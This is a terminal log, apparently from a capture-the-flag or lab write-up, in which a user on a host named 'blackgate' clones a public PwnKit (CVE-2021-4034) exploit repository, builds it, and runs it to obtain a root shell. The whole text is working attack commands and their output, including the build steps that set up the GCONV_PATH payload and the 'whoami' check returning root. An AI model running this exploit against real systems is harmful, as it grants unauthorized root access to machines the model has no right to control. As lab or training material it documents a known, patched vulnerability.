 prudence@blackgate:~$ git clone https://github.com/berdav/CVE-2021-4034.git
git clone https://github.com/berdav/CVE-2021-4034.git
Cloning into 'CVE-2021-4034'...
remote: Enumerating objects: 92, done.
remote: Counting objects: 100% (36/36), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 92 (delta 24), reused 19 (delta 19), pack-reused 56 (from 1)
Unpacking objects: 100% (92/92), 22.69 KiB | 1.89 MiB/s, done.
prudence@blackgate:~$ cd CVE-2021-4034
cd CVE-2021-4034
prudence@blackgate:~/CVE-2021-4034$ ls
ls
cve-2021-4034.c   dry-run  Makefile  README.md
cve-2021-4034.sh  LICENSE  pwnkit.c
prudence@blackgate:~/CVE-2021-4034$ make
make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
prudence@blackgate:~/CVE-2021-4034$ ls
ls
 cve-2021-4034      dry-run         LICENSE    pwnkit.so
 cve-2021-4034.c    gconv-modules   Makefile   README.md
 cve-2021-4034.sh  'GCONV_PATH=.'   pwnkit.c
prudence@blackgate:~/CVE-2021-4034$ ./cve-2021-4034
./cve-2021-4034
# whoami
whoami
root
#